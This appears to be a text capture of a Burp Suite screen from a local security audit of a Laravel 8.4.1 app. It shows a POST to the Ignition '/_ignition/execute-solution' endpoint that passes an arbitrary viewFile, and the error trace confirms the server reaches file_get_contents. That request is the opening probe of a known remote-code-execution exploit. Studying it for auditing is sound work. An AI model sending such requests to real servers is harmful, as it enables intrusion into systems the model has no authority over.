 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8888
3 Content-Type: application/json
4 Content-Length: 133
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"AA"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 13 Jul 2021 07:34:17 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.4.2
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 586979
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(AA): failed to open stream: No such file or directory in file /Users/17man
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2, 'file_get_conten
16 #1 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolu
17 #2 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolu
18 #3 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionContro
19 #4 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatc
Search... 0 matches
INSPECTOR
Selection (2)
SELECTED TEXT
AA
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Request Cookies (0)
Request Headers (3)
Response Headers (7)
Done 587,212 bytes | 247 millis